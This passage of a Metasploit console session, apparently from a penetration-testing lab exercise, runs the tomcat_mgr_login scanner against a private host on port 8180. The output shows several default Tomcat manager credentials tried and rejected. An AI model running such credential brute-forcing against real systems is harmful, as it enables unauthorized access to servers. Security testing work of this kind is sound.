 Interact with a module by name or index. For example info 48, use 48 or use post/windows/gather/enum_tomcat
msf6 > use auxiliary/scanner/http/tomcat_mgr_login
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.101.21
RHOSTS => 192.168.101.21
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8180
RPORT => 8180
msf6 auxiliary(scanner/http/tomcat_mgr_login) > exploit
[!] No active DB -- Credential data will not be saved!
[-] 192.168.101.21:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.101.21:8180 - LOGIN FAILED: admin:manager (Incorrect)
[-] 192.168.101.21:8180 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 192.168.101.21:8180 - LOGIN FAILED: admin:root (Incorrect)
[-] 192.168.101.21:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.101.21:8180 - LOGIN FAILED: admin:s3cret (Incorrect)